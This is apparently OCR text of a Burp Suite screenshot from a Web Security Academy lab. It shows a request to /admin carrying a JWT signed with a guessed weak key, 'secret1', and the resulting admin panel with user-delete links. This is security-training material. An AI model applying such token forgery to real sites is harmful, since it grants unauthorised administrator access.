 Send Cancel < >
Target: https://0a9a00da03ef8dcf861
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.6
17 Referer: https://0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Jwt4b: The following headers are added automatically, in order to log the keys
20 Jwt4b: SIGNER-KEY secret1
21
22
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>